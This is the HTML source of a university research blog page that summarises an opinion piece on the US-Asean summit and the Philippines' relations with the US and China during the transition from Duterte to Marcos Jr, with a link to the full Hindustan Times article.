					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean.jpg" alt="The US-Asean Summit and role of the Philippines" class="wp-image-4892" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/08/Asean-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Surveys have indicated that the US remains one of the most trusted countries for the Filipinos, and the Chinese presence is still viewed with suspicion.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/2021/09/14/the-makwanpur-model-making-public-healthcare-in-nepal-work/" target="_blank" rel="noopener">Harsh Mahaseth</a></strong>, Assistant Professor at Jindal Global Law School, and a Senior Research Analyst at the Nehginpao Kipgen Center for Southeast Asian Studies, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Jetendra Vishwakarma</strong>, student at NALSAR University of Law, Hyderabad, Telangana, India.</p>



<p><strong>Summary</strong></p>



<p>The ties between the United States (US) and the Philippines, one of the founding member of Association of South East Asian Nations (Asean), has witnessed a drastic change in the outgoing Rodrigo Duterte regime. However, the US still remains one of the most significant strategic and trading partner for the archipelago country. However, many scholars of the region believe that given Manila’s growing ties with Beijing, the Philippines has high stakes in the discussion and issues that will be pivoted across the table.</p>



<p>On April 26, President Duterte announced that he would not be attending the US-Asean summit, supposed to be conducted in Washington between May 12-13. The reason given is the Philippines’ general elections which are to be conducted on May 9. As the Philippines’ constitution permits a president to serve a single 6-year term only, he would be succeeded by a new president who will take office on June 30. Ferdinand Marcos Jr is now the new president.</p>



<p>Initially supposed to be conducted in March, the summit was postponed due to the inability of some of the Asean leaders to attend the summit on due dates and slight hiccups in communication between Asean and the US. Conducted in the shadow of the Ukraine crisis, multiple themes are expected to be the part of the discussions ranging from Covid-19 response, maritime security, climate change, education, people-to-people ties, and issues of regional and international concerns.</p>



<p><strong>Published in:</strong> Hindustan Times</p>



<p><em>To read the full article, please click <a href="https://www.hindustantimes.com/ht-insight/international-affairs/the-us-asean-summit-and-role-of-the-philippines-101652262627847.html" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/redefining-work-global-trends-hybrid-models-and-strategies-for-retaining-gen-z-talent-in-the-age-of-ai/">Redefining work: Global trends, hybrid models, and strategies for retaining Gen Z talent in the age of AI</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/impact-of-technology-driven-personalized-training-on-service-employee-performance-and-customer-centricity/">Impact of technology-driven personalized training on service employee performance and customer-centricity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/high-prevalence-of-gynaecological-symptoms-among-indian-women-implications-for-integrated-menstrual-and-reproductive-health/">High prevalence of gynaecological symptoms among Indian women: implications for integrated menstrual and reproductive health</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/i-exist-because-i-adapt-evolving-technology-hr-themes-hr-roles-with-stara-competencies-for-performance/">“I exist because I adapt”: Evolving technology HR themes, HR roles with STARA competencies for performance</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>